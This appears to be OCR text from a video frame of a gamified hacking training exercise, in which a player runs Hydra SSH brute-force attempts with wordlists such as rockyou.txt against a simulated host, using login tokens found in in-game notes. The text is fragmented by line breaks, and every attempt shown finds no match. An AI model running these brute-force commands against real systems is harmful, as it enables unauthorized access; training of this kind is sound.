 Advanced Network Scanning and Password Attacks : Part 2 Stop
the Horsemen Virus
Stop the Horsemen virus
Find the AZS Security Password
1925
33:22:13
FILE EXPLORER
/Documents/
idk
passwordMe
d.txt
passwordSh
ort.txt
passwordTxt
Med.txt
personalData
.data
readme.txt
rockyou.txt
usernameMe
d.txt
usernameTxt
Zion.key
NOTES
Rascal's Notes
New note 10
New note 11
New note 12
New note 13
New note 14
New note 15
Hi all,
These are the guest login tokens for the
month of May, Workstation 04:
Week 1: GENOME23GNOME
Week2: Mit0ch0ndria369
Week3:HAPLOID2049diploid
Week4:NanomyteBITE
Sea
st.
Example - we're brute for
d port of 22
hydra 10.1.6.3 -l admin -
Examples:
hydra ssh://192.168.1.1 -L /path/to/users.txt -P /path/t
o/pass.txt
hydra 10.1.2.4 -l root -P path/to/pass.txt ssh
imnotahackertho@haiku:~/Documents$
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l HAPLOID2049diploid -P /Documents/rockyou.txt ssh
Hydra starting at 2023-12-21 03:50:26
No username and password matches found
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l NanomyteBITE -P /Documents/rockyou.txt ssh
Hydra starting at 2023-12-21 03:50:41
No username and password matches found
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l NanomyteBITE -P /Documents/passwordMed.txt ssh
Hydra starting at 2023-12-21 03:50:54
No username and password matches found
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l NanomyteBITE -P /Documents/passwordTxtMed.txt ssh
Hydra starting at 2023-12-21 03:50:58
No username and password matches found
imnotahackertho@haiku:~/Documents$
>94.206.95 -l NanomyteBITE -P /Documents/passwordMe.txt ssh